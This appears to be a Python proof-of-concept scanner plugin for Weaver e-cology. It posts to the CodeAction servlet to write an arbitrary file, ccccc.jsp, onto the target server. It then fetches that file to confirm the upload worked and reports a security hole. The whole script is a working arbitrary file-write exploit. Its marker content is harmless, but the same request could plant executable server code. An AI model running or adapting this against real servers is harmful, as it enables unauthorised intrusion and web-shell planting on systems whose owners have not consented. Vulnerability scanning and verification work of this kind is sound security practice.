 import re
import urllib
from dummy import *
def assign(service, arg):
    if service == "weaver":
        return True, arg
#上传一个为ccccc.jsp的文件，内容为fuck，请求此文件地址，如果存在而且包含fuck则成功
def audit(arg):
    target = arg + '/ServiceAction/com.eweaver.sysinterface.base.servle
t.CodeAction?action=save'
    post_data = {
        'ew_fileName':'ccccc.jsp',
        'ew_action':'',
        'ew_code':'fuck',
        'ew_isCreate':'false',
        'code':''
    }
    code, head, body, errcode, redirect_url = curl.curl2(
        target, post=urllib.urlencode(post_data)
    )
    poc_url = arg + '/sysinterface/extpage/ccccc.jsp'
    code, head , res, errcode, _ = curl.curl2(poc_url)
    if code == 200 and 'fuck' in res:
        security_hole(poc_url)
if __name__ == '__main__':
    from dummy import *
    audit(assign('weaver','http://www.example.com/')[1])